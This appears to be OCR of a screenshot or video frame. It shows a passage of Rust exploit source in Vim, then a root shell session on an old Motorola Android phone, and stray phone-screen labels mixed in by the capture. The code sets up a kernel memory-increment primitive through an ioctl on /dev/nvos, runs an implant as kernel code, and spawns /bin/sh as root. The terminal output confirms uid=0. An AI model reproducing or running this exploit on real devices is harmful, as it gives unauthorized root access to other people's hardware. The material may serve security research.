 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
189 // Update the trampoline function
190 self.trampoline.update(func);
191
192 // Execute the code by calling our implanted `fsync()`
193 libc::fsync(self.device.as_raw_fd()) as u32
194 }
195
196 /// Throw the exploit once, incrementing `increment_addr` by one,
197 /// regardless of where it is in virtual memory. `nvos` must be a valid
198 /// `File` with `/dev/nvos` opened.
199 ///
200 /// Constraints:
201 ///
202 /// `increment_addr` should be an address anywhere in virtual memory which
203 /// should be incremented by one.
204 ///
205 /// The memory at `increment_addr + 8` should contain a NULL-pointer
206 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208 // Create a zeroed out clone parameters structure
209 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211 // Set up the invalid kernel pointer which will be incremented. It is
212 // adjusted by 0x14 bytes as the incremented value is actually
213 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214 clone_params.h_orig =
215 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
"src/main.rs" 257L, 7961C written 198,39 91%
thumb2
usr
sbin
upath.sh
lib
etc
ubuntu.sh
boot
srv
lost+found
bin
var
home
misc
pds
config
cache
sdcard-ext
sdcard
acct
tmp
preinstall
osh
mnt
vendor
d
ueventd.rc
ueventd.goldfish.rc
system
sys
proc
init_prep_keypad.sh
init.rc
init.mapphone_umts.rc
init.mapphone_cdma.rc
init.goldfish.rc
init
default.prop
data
dev
# id
id
uid=0(root) gid=0(root)
# isd
isd
/bin/sh: isd: not found
# id
id
uid=0(root) gid=0(root)
# ^[^[^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/motorola/thrower $
MOTOROLA
4:05
Your Navig
Mobile TV
Tone Room
Market
31
Calendar